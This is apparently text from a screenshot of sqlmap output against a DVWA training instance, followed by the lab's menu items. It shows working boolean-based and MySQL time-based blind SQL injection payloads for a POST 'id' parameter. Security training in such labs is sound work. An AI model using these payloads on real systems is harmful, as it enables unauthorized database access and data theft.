 sqlmap identified the following injection point(s) with a total of 157 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5890=5890&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 5947 FROM (SELECT(SLEEP(5)))CxcH)&Submit=Submit
---
[02:03:45] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.8.1, PHP 5.5.38
back-end DBMS: MySQL >= 5.0.12
[02:03:45] [INFO] fetched data logged to text files under '/root/.sqlmap/output/dvwa.bihuo.cn'
XSS (DOM)
XSS (Reflected)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Logout